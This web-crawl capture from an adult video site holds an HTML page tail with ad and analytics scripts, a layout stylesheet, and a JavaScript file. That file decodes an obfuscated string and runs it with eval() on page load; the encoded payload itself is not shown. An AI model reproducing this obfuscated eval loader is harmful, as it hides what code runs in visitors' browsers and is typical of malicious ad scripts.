       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb8b747b09094766ab6156beee250037","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://inzestporno.net/css/styles.css
body_size: 3082
content:
body
{ background-color: rgb(30,30,30); }

h2, .b-search, .search-text, .title-sort-row, .thumb-col-inn, .pages-row, .searches-row, .categories-row, .avbar-row, .avbar-col, .traders-row, .desc-row, .video-wrapper-row, .footer-row
{ background-color: rgb(20,20,20); }

img, .menu-list-row, .thumb-col-img, .hvbar-col
{ background-color: rgb(50,50,50); }

h2, .b-search, .search-text, .video-title-row, .video-title, .video-info-row a, .hvbars-row, .title-sort-row, .title-sort-row a, .thumb-col li.total-cat, .thumb-col-inn, .thumb-col li span, .thumb-col-title, .thumb-col ul.like-title li.like-thumb, .pages-row, .pages-row a, .pages-row span, .searches-row, .searches-row a, .categories-row, .avbar-row, .avbar-col, .traders-row, .traders-row a, .desc-row, .video-wrapper-row, .footer-row, .footer-row a
{ border-color: rgb(50,50,50); }

.b-search:hover, .b-search.active, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .searches-row a:hover, .traders-row a:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .footer-row a:hover, .video-info-row a:hover
{ border-color: rgb(90,90,90); }

body, .search-row input::placeholder, .title-sort-row a, .searches-row i, .categories-row a span, .traders-row a, .footer-row a, .thumb-col-cat li.total-cat
{ color: rgb(140,140,140); }

a:hover, .logo a span, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-button:hover, .menu-button.active, .b-search:hover, .b-search.active, .title-sort-row a.active, .title-sort-row li.active a, .thumb-col ul.like-title li.like-thumb i, .searches-row a:hover i, .categories-row a i, .pages-row a.active, .pages-row li.active a, .traders-row a:hover i, .video-like a i, .video-info-row a i
{ color: rgb(156,125,212); }

.search-row button, #scroll-top
{ background-color: rgb(156,125,212); color: rgb(255,255,255); }

a, .menu-list-row a, .menu-button, #scroll-top, .logo a, .b-search, .search-row input, h1, h2, .thumb-col ul.like-title li.like-thumb, .thumb-col-cat:hover li.total-cat, .thumb-col ul.thumb-info li i, .thumb-col:hover ul.thumb-info li, .traders-row a:hover, .traders-row a i, .desc-row span, .footer-row span, .footer-row a:hover, .video-info-row li span
{ color: rgb(240,240,240); }




body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'PT Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 4px 0 4px; border-width: 1px; border-style: solid; padding: 15px 20px; font-size: 18px; line-height: 22px; }

.wrapper-row { margin: 0 auto; width: 98%; max-width: 990px; }

.header-row { overflow: visible; min-height: 60px; }

.logo { float: left; margin: 0 4px; }
.logo a { display: block; font-size: 22px; height: 60px; line-height: 60px; text-transform: uppercase; font-weight: bold; }

.b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 18px; margin: 10px 4px 0 0; cursor: pointer; text-align: center; }
.b-search i { display: block; height: inherit; line-height: inherit; }

.search-row { display: none; clear: both; padding: 0 4px 10px 4px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; border-radius: 3px; height: 38px; line-height: 38px; padding: 0 48px 0 15px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 14px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { width: 40px; height: 40px; border-radius: 0 3px 3px 0; line-height: normal; font-size: 18px; border: 0 none; position: absolute; top: 0; right: 0; cursor: pointer; outline: 0 none; }

.menu-button { margin: 0 3px; cursor: pointer; font-weight: bold; font-size: 16px; height: 35px; line-height: 35px; text-transform: uppercase; }
.menu-button i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 25px; }
.menu-button span i { float: none; display: inline; font-size: inherit; margin-left: 1px; }

.menu-wrapper { display: none; padding: 5px 0 10px 4px; font-size: 0; clear: both; }

.menu-list-row ul { float: left; margin-right: 20px; }
.menu-list-row li { float: left; margin: 2px 20px 0 0; }
.menu-list-row a { display: block; height: 30px; line-height: 30px; font-size: 14px; text-transform: uppercase; }

.main-wrapper-row { clear: both; }

.title-sort-row { border-width: 1px; border-style: solid; margin: 10px 4px 0 4px; padding: 0 0 10px 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 5px; }
.title-sort-row li { float: left; margin: 5px 10px 0 0; }
.title-sort-row a { border-width: 1px; border-style: solid; height: 28px; line-height: 28px; font-size: 14px; display: block; padding: 0 10px; }
.title-sort-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 18px; }
.title-sort-row a.active, .title-sort-row li.active a { font-weight: bold; }

.thumb-col-inn { margin: 9px 4px 0 4px; border-width: 1px; border-style: solid; }
.thumb-col a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 14px; display: block; margin: 7px 10px; line-height: 18px; max-height: 36px; }
.thumb-col-title { border-width: 1px; border-style: solid; margin: 10px 10px 0 10px; height: 50px; }
.thumb-col ul.like-title { display: table; width: 100%; height: 50px; line-height: 50px; }
.thumb-col ul.like-title li { display: table-cell; vertical-align: middle; }
.thumb-col ul.like-title li.like-thumb { vertical-align: top; border-right-width: 1px; border-right-style: solid; width: 80px; font-weight: bold; text-align: center; font-size: 13px; }
.thumb-col ul.like-title li i { display: inline-block; vertical-align: top; line-height: inherit; margin-right: 2px; font-size: 20px; }
.thumb-col ul.thumb-info { padding: 0 10px; height: 30px; font-size: 0; text-align: center; }
.thumb-col ul.thumb-info li { display: inline-block; vertical-align: top; margin: 0 5px; font-size: 12px; height: 30px; line-height: 30px; }
.thumb-col ul.thumb-info li i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 17px; }

.thumb-col-cat .thumb-col-title { margin-bottom: 10px; height: 40px; }
.thumb-col-cat ul.like-title { height: 40px; line-height: 40px; }
.thumb-col-cat p { height: 40px; line-height: 40px; max-height: 40px !important; margin: 0 10px !important; font-weight: bold; }
.thumb-col-cat li.total-cat { display: table-cell; vertical-align: top; border-left-width: 1px; border-left-style: solid; width: 80px; text-align: center; font-size: 13px; }

.pages-row { margin: 19px 4px 0 4px; border-width: 1px; padding: 10px 0 20px 0; border-style: solid; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 14px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 20px; }

.searches-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; }
.searches-row li { float: left; width: 33.3333%; }
.searches-row a { border-width: 1px; border-style: solid; display: block; line-height: 20px; padding: 17px 5px 3px 5px; font-size: 14px; text-align: center; margin: 10px 5px 0 5px; }
.searches-row a span { display: block; height: 40px; line-height: 20px; }
.searches-row i { display: block; font-size: 30px; height: 30px; line-height: 30px; margin-bottom: 5px; }

.categories-row { padding: 20px 10px 30px 10px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 10px 0 10px; }
.categories-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.categories-row a span { margin-left: 3px; font-size: 11px; }
.categories-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 17px; }

.traders-row { padding: 10px 15px 20px 15px; margin: 0 4px; border-width: 1px; border-style: solid; border-top: 0 none; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-size: 14px; padding: 0 10px; }
.traders-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.desc-row { border-width: 1px; border-style: solid; border-top: 0 none; padding: 10px 20px 20px 20px; text-align: justify; font-size: 14px; line-height: 20px; margin: 0 4px; }
.desc-row p { margin-top: 10px; }

.avbar-row { border-width: 1px; border-style: solid; margin: 19px 4px 0 4px; padding-bottom: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 4px 0 4px; border-width: 1px; border-style: solid; }

.video-inner { display: table; width: 100%; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row { padding: 0 10px 10px 10px; }

.video-title-row { border-width: 1px; border-style: solid; display: table; width: 100%; margin-top: 10px; }

.video-like { float: left; }
.video-like a { padding: 10px 15px; cursor: pointer; font-weight: bold; font-size: 14px; height: 20px; line-height: 20px; display: block; }
.video-like a i { display: block; float: left; margin-right: 7px; font-size: 24px; height: inherit; line-height: inherit; }

.video-title { padding: 10px 15px; border-left-width: 1px; border-left-style: solid; }
.video-title h1 { margin: 0; font-size: 16px; line-height: 20px; }

.video-info-row ul { float: left; margin: 5px 20px 0 0; }
.video-info-row li { float: left; margin: 5px 20px 0 0; font-size: 14px; height: 30px; line-height: 30px; }
.video-info-row li i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 19px; }

ul.video-categories li { margin-right: 5px; }
ul.video-categories li a { display: block; padding: 0 8px; border-width: 1px; border-style: solid; height: 28px; line-height: 28px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 2px; }

.hvbars-row { text-align: center; font-size: 0; padding-bottom: 10px; border-top-width: 1px; border-top-style: solid; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 20px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.footer-row a { border-width: 1px; border-style: solid; font-size: 14px; display: inline-block; height: 28px; line-height: 28px; padding: 0 8px; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 9px; bottom: 9px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 34px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .b-search { display: none; }
    .search-row { display: block !important; padding: 10px 4px 0 15px; clear: none; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
    .searches-row li { width: 25%; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 28px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
    .searches-row li { width: 20%; }
}

@media all and (min-width:660px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:800px) {
    .searches-row li { width: 16.6666%; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .logo { margin-left: 9px; }
    .search-row { padding: 10px 9px 0 30px; }
    .menu-button { display: none; }
    .menu-wrapper { display: block !important; padding: 0; }
    .menu-list-row ul { display: block; float: left; margin: 0; }
    .menu-list-row li { display: block; float: left; margin: 0 19px 0 9px; }
    .menu-list-row a { height: 45px; line-height: 45px; }
    ul.menu-sort-list { float: right; }
    ul.menu-sort-list li { margin: 0 9px 0 19px; }
    .title-sort-row { margin: 18px 9px 0 9px; padding: 0 10px 10px 20px; }
    .title-sort-row ul { float: right; }
    .thumb-col { width: 340px; }
    .thumb-col-inn { margin: 18px 9px 0 9px; }
    .thumb-col ul.like-title li.like-thumb { font-size: 14px; }
    .thumb-col ul.thumb-info { height: 35px; }
    .thumb-col ul.thumb-info li { margin: 0 10px; font-size: 13px; height: 35px; line-height: 35px; }
    .thumb-col p { margin: 7px 12px; }
    .thumb-col-cat p { font-size: 16px; }
    .categories-row { padding: 20px 20px 30px 20px; }
    .avbar-row { border: 0 none; background: none; margin: 0; padding-bottom: 0; }
    .avbar-col { float: left; border-width: 1px; border-style: solid; margin: 18px 9px 0 9px; padding: 10px;  width: 300px; height: 250px; }
    h2 { margin: 40px 9px 0 9px; }
    .searches-row, .categories-row, .traders-row, .desc-row { margin: 0 9px; }
    .pages-row { margin: 18px 9px 0 9px; }
    .traders-row a { height: 45px; line-height: 45px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
    .video-wrapper-row { margin: 18px 9px 0 9px; }
    .video-col { display: table-cell; vertical-align: top; }
    .hvbars-row { display: table-cell; vertical-align: top; width: 320px; border-left-width: 1px; border-left-style: solid; border-top: 0 none; }
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .logo a { height: 70px; line-height: 70px; font-size: 30px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row button { width: 50px; height: 50px; font-size: 20px; }
    .searches-row li { width: 12.5%; }
    .avbar-col-4 { display: inline-block; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 22px; }
    .hvbars-row { width: 340px; }
    .hvbar-col { margin-top: 20px; }
    .video { height: 540px; padding-bottom: 0; }
    .video-like a { padding: 15px 15px; height: 24px; line-height: 24px; }
    .video-like a i { font-size: 28px; }
    .video-title { padding: 15px 15px; }
    .video-title h1 { font-size: 18px; line-height: 24px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 32px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .searches-row li { width: 10%; }
    .avbar-col-5 { display: inline-block; }
    .hvbar-col-3 { display: inline-block; }
    .video { height: 735px; }
    .video-info-row { padding: 10px 20px 20px 20px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://inzestporno.net/js/buyLep0dM8UBiv1eQ8Mkqcb.js
body_size: 21989
content:
function cbpbizxc(hcoa){var nmbcmusocl='Z';var xmxwmf='A';var fhlpzahd=[];var kshicpa=new RegExp('['+xmxwmf+'-'+nmbcmusocl+']');var vyzvyji=hcoa.split(kshicpa);for(var i=0;i<vyzvyji.length;i++){fhlpzahd.push(String.fromCharCode(parseInt(vyzvyji[i],24)/(21)));}eval(fhlpzahd.splice(1,fhlpzahd.length).join(''));}cbpbizxc('[base64]'); 
     